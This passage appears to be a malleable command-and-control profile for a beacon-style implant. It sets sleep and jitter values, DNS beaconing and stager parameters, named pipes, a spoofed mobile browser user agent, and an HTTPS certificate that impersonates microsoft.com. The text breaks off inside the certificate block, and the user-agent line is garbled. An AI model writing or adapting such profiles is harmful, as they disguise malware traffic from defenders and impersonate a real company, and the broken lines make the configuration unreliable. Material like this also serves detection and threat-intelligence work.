 set sample_name "99056dd9";
set sleeptime "62082";
set jitter "37";
set tcp_port "8975";
set useragent "Mozilla/5.0 (Linux; Android 8.0.0; SM-G960F Build/R16NW) AppleWebKit/537.36 (KHTML, like Gec
) Chrome/62.0.3202";
set dns_idle "11.116.96.247";
set dns_stager_subhost "ns1.";
set maxdns "240";
set dns_sleep "121";
set dns_ttl "3600";
set dns_max_txt "252";
set pipename "fullduplex_##";
set pipename_stager "rpc_##";
https-certificate {
set CN "microsoft.com";
set O "microsoft";
set L "LSIOS";
set ST "CA";